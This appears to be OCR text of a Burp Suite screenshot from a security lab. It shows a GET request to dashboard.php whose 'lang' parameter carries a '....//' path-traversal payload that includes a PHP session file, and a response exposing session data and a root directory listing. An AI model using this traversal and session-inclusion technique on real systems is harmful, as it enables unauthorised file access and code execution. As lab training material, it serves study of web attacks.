 Request
Pretty Raw Hex \n
1 GET /dashboard.php?lang=
//....//....//....//....//....//....//....//....//var/lib/php/sessions/sess_o9sh51b0r1qlahcqdacdk
ahn3s HTTP/1.1
2 Host: www.trilocor.local:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=o9sh51b0r1qlahcqdacdkahn3s
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
logged|b:1;
username|s:8:"hr-smith";
language|s:28:"//.... 0accbe77e0adfc9a8ff898efadedeab3.txt
66 bin
67 boot
68 dev
69 etc
70 home
71 lib
72 lib32
73 lib64
74 libx32
75 media
76 mnt
77 opt
78 proc
79 root
80 run
81 sbin
82 srv
83 sys
84 tmp
85 usr
86 var